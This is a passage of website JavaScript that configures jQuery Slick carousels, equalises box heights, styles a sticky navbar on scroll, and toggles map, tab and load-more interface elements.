          breakpoint: 991,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            infinite: true,
            dots: true,
          },
        },
        {
          breakpoint: 800,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
          },
        },
        {
          breakpoint: 767,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
          },
        },
        // You can unslick at a given breakpoint now by adding:
        // settings: "unslick"
        // instead of a settings object
      ],
    });

    $(".case-study-slider").slick({
      dots: true,
      infinite: true,
      speed: 200,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      autoplaySpeed: 2000,
      responsive: [
        {
          breakpoint: 1199,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
            infinite: true,
            dots: true,
          },
        },
        {
          breakpoint: 991,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
            infinite: true,
            dots: true,
          },
        },
        {
          breakpoint: 800,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
          },
        },
        {
          breakpoint: 767,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
          },
        },
        // You can unslick at a given breakpoint now by adding:
        // settings: "unslick"
        // instead of a settings object
      ],
    });

    $(".content-slider").slick({
      dots: true,
      infinite: true,
      speed: 1000,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: false,
      autoplaySpeed: 2000,
      responsive: [
        {
          breakpoint: 1199,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
            infinite: true,
            dots: true,
          },
        },
        {
          breakpoint: 991,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
            infinite: true,
            dots: true,
          },
        },
        {
          breakpoint: 800,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
          },
        },
        {
          breakpoint: 767,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
          },
        },
        // You can unslick at a given breakpoint now by adding:
        // settings: "unslick"
        // instead of a settings object
      ],
    });

    var equalheight = function (container) {
      var currentTallest = 0,
        currentRowStart = 0,
        rowDivs = new Array(),
        $el,
        topPosition = 0;
      $(container).each(function () {
        $el = $(this);
        $($el).height("auto");
        topPostion = $el.position().top;

        if (currentRowStart != topPostion) {
          for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
            rowDivs[currentDiv].height(currentTallest);
          }
          rowDivs.length = 0; // empty the array
          currentRowStart = topPostion;
          currentTallest = $el.height();
          rowDivs.push($el);
        } else {
          rowDivs.push($el);
          currentTallest =
            currentTallest < $el.height() ? $el.height() : currentTallest;
        }
        for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
          rowDivs[currentDiv].height(currentTallest);
        }
      });
    };

    _window.on("load resize", function () {
      equalheight(".service-box");
      equalheight(".equalHeight");
    });

    //Change navbar style on scroll
    _window.on("scroll", function () {
      if (_window.scrollTop() >= 100) {
        $(".sticky-menu").addClass("scrolled");
      } else {
        $(".sticky-menu").removeClass("scrolled");
      }
    });

    //show/hide map
    var _contactWrapper = $(".contact-wrapper"),
      _txt =
        'VIEW MAP <i class="ml-symone-2-arrow-left-right-up-down-increase-decrease"></i>',
      _alterTxt =
        '<i class="ml-symone-1-arrow-left-right-up-down-increase-decrease"></i> CONTACT US';

    $.fn.extend({
      toggleText: function (a, b) {
        return this.html(this.html() === b ? a : b);
      },
    });

    _document.on("click", ".contact-wrapper .view-map-btn", function (e) {
      e.preventDefault();
      _contactWrapper.toggleClass("show-map");
      $(this).toggleText(_txt, _alterTxt);
    });

    //Service process tab
    var _serviceProcessTab = $(".service-process-tab");
    _serviceProcessTab.on("click", ".text-only-btn", function (e) {
      e.preventDefault();
      if (
        _serviceProcessTab
          .find(".nav-item:last-child .nav-link")
          .hasClass("active")
      ) {
        _serviceProcessTab
          .find(".nav-item:first-child .nav-link")
          .trigger("click");
      } else {
        _serviceProcessTab
          .find(".nav-link.active")
          .parent()
          .next(".nav-item")
          .find(".nav-link")
          .trigger("click");
      }
    });

    //Disable load more button for isotope cat
    _document.on("click", ".filter-button", function (e) {
      var _slug = $(this).data("filter"),
        _has_load_more = $(".load-more").length;
      _slug = _slug.replace(".", "");
      if (_slug != "*" && _has_load_more > 0) {
        $(".load-more").prop("disabled", true);
        $(".load-more").addClass("d-none");
      } else {
        if (_has_load_more > 0) {
          $(".load-more").removeClass("d-none");
          $(".load-more").prop("disabled", false);
        }
      }
    });

    if (_window.width() < 992) {
      var _mapLocAltTxt,
        _mapLocAlt = $(".map-loc-alt"),
        _locNavTab = $(".location-tab-nav"),
        _firstLocNavTabText = $(
          ".location-tab-nav li:nth-of-type(1) a .map-loc"
        ).text();
      _mapLocAlt.text(_firstLocNavTabText);

      _locNavTab.on("click", "li a", function () {
        _mapLocAltTxt = $(this).find(".map-loc").text();
        _mapLocAlt.text(_mapLocAltTxt);
      });
    }
  })(jQuery)
);
;
